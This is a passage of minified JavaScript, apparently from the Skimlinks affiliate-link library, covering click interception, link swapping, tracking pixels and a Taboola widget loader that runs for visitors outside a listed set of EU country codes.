return a}({}),r={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},id=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],nc=function(){function a(){N(this,a);h(this,"SERVICES",a.SERVICES);h(this,"getService",Sa);h(this,"trackEvent",Ub);x.on("skim_js_init",this.onInit.bind(this));x.on("skim_js_start",this.onStart.bind(this));Y.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}
return O(a,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(a,c){x.publish(a,c)}},{key:"onEvent",value:function(a,c){x.on(a,c)}},{key:"registerClickInterceptor",value:function(a,c){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(a,c)}}])}();h(nc,"SERVICES",za);new I;var od={async:!0,onError:function(){},onLoad:function(){}},je="AT BE BG CY CZ DE DK EE ES FI FR GB GR HR HU IE IT LT LU LV MT NL PL PT RO SE SI SK".split(" "),
ke=function(a){function b(){N(this,b);var a=b,d=arguments;a=la(a);a=ob()?Reflect.construct(a,d||[],la(this).constructor):a.apply(this,d);if(!a||"object"!==typeof a&&"function"!==typeof a){if(void 0!==a)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");a=this}return a}uc(b,a);return O(b,[{key:"whenBeaconFullyReady",value:function(){var a=g.country;a&&n(je,a.toUpperCase())||
(window._taboola=window._taboola||[],window._taboola.push({article:"auto"}),nd("//cdn.taboola.com/libtrc/skimlinks-publishers/loader.js",{id:"tb_loader_script",async:!0}),window.performance&&"function"==typeof window.performance.mark&&window.performance.mark("tbl_ic"),a=md("div",{id:"taboola-skimlinks"}),document.body.appendChild(a),window._taboola=window._taboola||[],window._taboola.push({mode:"rbox-tracking",container:"taboola-skimlinks",placement:"SkimlinksPublisher"}),window._taboola.push({flush:!0}))}}])}(nc),
Ua=!1,T=!1,Z=null,aa=null,Cd={detect:function(a){a:{try{var b=navigator.userAgent.toLowerCase();if(-1===b.indexOf("firefox")&&-1===b.indexOf("chrome")){T=!0;Ua=!1;break a}}catch(c){}b="".concat(11*Math.random());Z=new Image;Z.onload=bc;Z.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,b);aa=new Image;aa.onload=bc;aa.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,b)}ac(a,250)}};new I;var td={},oc=tb([!!kc&&"mouseup","click"]),le=["auxclick",
"contextmenu","touchstart"],me=function(){function a(b,c){N(this,a);h(this,"type",void 0);h(this,"anchor",void 0);h(this,"affiliationType",void 0);h(this,"nativeEvent",void 0);h(this,"clientClickId",void 0);h(this,"targetedInterceptor",void 0);var d=Qc(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Fa();this.targetedInterceptor=null}return O(a,[{key:"setAnchorClickInterceptorTarget",value:function(a){this.targetedInterceptor=a}},
{key:"setSourceApp",value:function(a){var b=this.anchor;z(b).sourceApp=a;ta(b)}},{key:"setLinkSwappingMatchId",value:function(a){var b=this.anchor;z(b).linkSwappingMatchId=a;ta(b)}},{key:"getInternalClickType",value:function(a){return n(oc,a.type)&&0===a.button?ya.LEFT_CLICK:"auxclick"!==a.type&&"click"!==a.type||1!==a.button?ya.OTHER_CLICK:ya.MIDDLE_CLICK}}])}(),yd=function(){function a(){var b=this;N(this,a);h(this,"interceptors",void 0);h(this,"onClick",function(a,d){var c=bb(a);c&&(c.skimlinksOriginalHref&&
c.skimlinksRestoreSwappedLink(),c=new me(c,a),b.dispatchAnchorClick(c,d))});h(this,"registerInterceptor",function(a,d){if(!p(a))throw Error("InterceptorHandler should be a function");if(B(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:a,priority:d});b.interceptors.sort(function(a,b){return a.priority-b.priority})});h(this,"triggerLeftClickFromMouseEvent",function(a,d){var c=b.findInterceptorsWithPriority(d);if(B(d))b.onClick(a);else if(c.length)b.onClick(a,c)});
this.interceptors=[];this.initGlobalClickHandler()}return O(a,[{key:"initGlobalClickHandler",value:function(){dc(H,oc,this.onClick,!0);dc(H,le,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(a,c){var b=this;(c||this.interceptors).some(function(c){var d=c.handler;return b.isTargetedInterceptor(c,a)?d(a):!1})}},{key:"findInterceptorsWithPriority",value:function(a){return ma(this.interceptors,function(b){return b.priority===a})}},{key:"isTargetedInterceptor",value:function(a,c){var b=c.targetedInterceptor===
a.priority;return!c.targetedInterceptor||b}}])}(),ba=y(function(){ec(Wa.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",ba);document.removeEventListener("load",ba)}),Ad={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};ub&&y(function(){x.on("skim_js_init",ed);x.on("skim_js_init",kd);x.on("skim_js_start",ld);new ke;zd()})()})();
